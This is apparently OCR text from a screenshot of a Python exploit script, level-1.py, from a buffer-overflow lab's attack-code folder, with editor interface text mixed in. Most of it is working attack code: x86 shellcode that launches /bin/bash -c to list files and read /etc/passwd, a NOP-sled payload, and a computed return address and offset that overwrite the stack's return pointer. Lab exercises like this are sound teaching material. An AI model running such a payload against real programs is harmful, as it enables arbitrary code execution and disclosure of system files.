 Activities
Text Editor
Oct 12 05:02
Open
level-1.py
~/Desktop/Labsetup/attack-code
Save
4 shellcode= (
5   "\xeb\x29\x5b\x31\xc0\x88\x43\x09\x88\x43\x0c\x88\x43\x47\x89\x5b"
6    "\x48\x8d\x4b\x0a\x89\x4b\x4c\x8d\x4b\x0d\x89\x4b\x50\x89\x43\x54"
7    "\x8d\x4b\x48\x31\xd2\x31\xc0\xb0\x0b\xcd\x80\xe8\xd2\xff\xff\xff"
8    "/bin/bash*"
9    "-c*"
10    "/bin/ls -l; echo Hello 32; /bin/tail -n 2 /etc/passwd     *"
11    "AAAA"   # Placeholder for argv[0] --> "/bin/bash"
12    "BBBB"   # Placeholder for argv[1] --> "-c"
13    "CCCC"   # Placeholder for argv[2] --> the command string
14    "DDDD"   # Placeholder for argv[3] --> NULL
15 ).encode('latin-1')
16
17 # Fill the content with NOP's
18 content = bytearray(0x90 for i in range(517))
19
20 ##################################################################
21 # Put the shellcode somewhere in the payload
22 start = 517-len(shellcode)               # Change this number
23 content[start:start + len(shellcode)] = shellcode
24
25 # Decide the return address value
26 # and put it somewhere in the payload
27 ret    = 0xffffd398+8    # Change this number
28 offset = 0xffffd398-0xffffd328+4      # Change this number
29
30 # Use 4 for 32-bit address and 8 for 64-bit address
31 content[offset:offset + 4] = (ret).to_bytes(4,byteorder='little')
32 ##################################################################
33
34 # Write the content to a file
71%
0.6
K/s
0.0
K/s
Bracket match found on line: 23
Python 3
Tab Width: 8
Ln 23, Col 38
INS